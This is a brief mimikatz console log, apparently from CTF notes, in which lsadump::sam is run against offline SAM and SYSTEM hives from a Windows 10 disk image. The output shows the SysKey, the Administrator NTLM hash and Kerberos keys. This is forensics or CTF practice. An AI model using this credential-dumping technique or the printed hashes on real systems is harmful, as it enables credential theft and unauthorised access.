 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # cd "D:\ctf\笔记\web\做题笔记\Aurora第二批\win10_disk\"
Cur: D:\ctf\tool\web_tool\mimikatz\x64
ERROR kuhl_m_standard_cd ; SetCurrentDirectory (0x00000003)
mimikatz # lsadump::sam /sam:SAM /system:SYSTEM
ERROR kuhl_m_lsadump_sam ; CreateFile (SYSTEM hive) (0x00000002)
mimikatz # lsadump::sam /sam:SAM /system:SYSTEM
Domain : DESKTOP-P5C1API
SysKey : a91f5fa584ca79fa777b1d247114618d
Local SID : S-1-5-21-2649564745-3839173250-2510749789
SAMKey : 7b775fe8bc6d7a89b6d3a7dc7fcc418f
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 92fc1327a15d4b00addb28ed7cd95525
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 00ebb71a561dce7f7ed1c08c84e60c63
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-JE67E2KC7J4Administrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : d91276a2eb8ee9ca0a7540bc8d77e67d5679832ffc33450a3ca459a24ed66c42
aes128_hmac       (4096) : 794c80935df7dc8bb76bd42a83b4edc0
des_cbc_md5       (4096) : 0e0825b5adbf8fab